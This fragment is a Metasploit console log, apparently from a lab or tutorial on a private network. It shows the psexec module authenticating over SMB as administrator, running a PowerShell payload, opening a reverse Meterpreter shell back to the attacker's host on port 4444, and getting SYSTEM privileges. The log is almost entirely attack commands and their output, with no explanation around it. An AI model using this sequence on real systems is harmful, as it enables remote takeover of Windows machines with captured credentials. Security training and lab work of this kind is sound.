 SMBUser => administrator
msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.43.141:4444
[*] 192.168.43.100:445 - Connecting to the server...
[*] 192.168.43.100:445 - Authenticating to 192.168.43.100:445 as user 'administr
ator'...
[*] 192.168.43.100:445 - Selecting PowerShell target
[*] 192.168.43.100:445 - Executing the payload...
[+] 192.168.43.100:445 - Service start timed out, OK if running a command or non
-service executable...
[*] Sending stage (179779 bytes) to 192.168.43.100
[*] Meterpreter session 1 opened (192.168.43.141:4444 -> 192.168.43.100:58341) a
t 2020-02-04 06:20:53 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >